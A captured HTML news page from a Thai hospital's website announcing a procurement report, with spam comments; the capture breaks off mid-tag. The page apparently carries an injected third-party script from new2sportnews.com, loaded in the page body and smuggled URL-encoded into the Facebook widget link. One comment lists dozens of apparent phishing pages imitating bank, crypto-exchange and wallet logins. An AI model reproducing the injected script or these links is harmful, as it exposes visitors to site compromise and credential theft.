

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-602.html
body_size: 30933
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 602</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 602" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 602" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 602" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1769080592" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-602.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7770716</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10287781</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2694181          
			                   | ตอบ 38326 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12015</span><a name="12015"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123116'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123116);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				asd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p data-reactid=".1c2c55h7y4w.2.0.0.1.0.1.0.$lx-tabs0.0.$lx-commentary.$lx-commentary.2.0.1.1.1:$post-61a4d5c07b70b1571927bc47.0.6.0.0:$post_0" style="margin: 0px 0px 16px; padding: 0px; box-sizing: border-box; color: rgb(64, 64, 64); font-family: Arial, Helvetica, freesans, sans-serif; font-size: 16px;">There have now been nine cases of the Omicron coronavirus variant found in the UK so far - with more expected in coming days.</p>

<p>อ่านต่อได้ที่ &gt;&gt;&nbsp; <strong><a href="https://www.bannongjok.ac.th/">โรงเรียนบ้านหนองจอก(จิตติ-บุญศรี)</a></strong></p>

<p>นานาสาระ &gt;&gt;&nbsp; <a href="https://www.bannongjok.ac.th/%e0%b8%9c%e0%b8%87%e0%b8%8b%e0%b8%b1%e0%b8%81%e0%b8%9f%e0%b8%ad%e0%b8%81/"><strong>ผงซักฟอก</strong></a></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>asd</strong>  [98.159.232.xxx] 
	เมื่อ 29/11/2021 21:26    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12016</span><a name="12016"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123117'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123117);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				jackleo                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">Very interesting site, good job and thanks for sharing such a good blog.&nbsp;</span><a data-mce-="" href="https://web.sites.google.com/view/capital0nelogin" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">capital one login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://web.sites.google.com/view/chimeloginin" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">chime login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/view/rbc0nlinebanking/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">rbc online banking</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/cryptouswallet.com/bitcoinwallet" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">bitcoin wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://sites.google.com/boalogin.org/bankofamerica-login/home" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">bank of america login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|</span><a data-mce-="" href="https://cryptocomloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://cryptocomloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockchainloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockchain login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://blockchainloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">blockchain login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamaskloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamasklogins-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamaskwallets-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://metamaskwalletsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">metamask wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://etorologins-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">etoro login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://etorologinusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">etoro login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://atomicwalletsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">atomic wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://atomicwallets-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">atomic wallet</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://krakenloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kraken login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://krakenloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kraken login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://kucoinloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kucoin login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://kucoinloginsusa.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">kucoin login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://geminiloginsus.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">gemini login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://geminilogins-us.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">gemini login</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://uniswapexchanges.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">uniswap exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://uniswapexchangesu.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">uniswap exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://uniswapexchange-com.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">uniswap exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" href="https://cryptocomexchange.webflow.io/" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">crypto.com exchange</a><span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;">&nbsp;|&nbsp;</span><a data-mce-="" 